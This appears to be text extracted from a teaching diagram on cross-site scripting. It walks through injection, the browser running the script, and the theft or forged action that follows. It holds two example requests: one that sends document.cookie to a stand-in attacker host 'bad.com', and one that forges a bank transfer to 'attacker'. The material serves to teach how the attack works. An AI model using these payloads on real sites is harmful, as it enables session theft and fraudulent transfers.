 GET http://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
①
Inject
malicious
script
② Request content
Browser
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker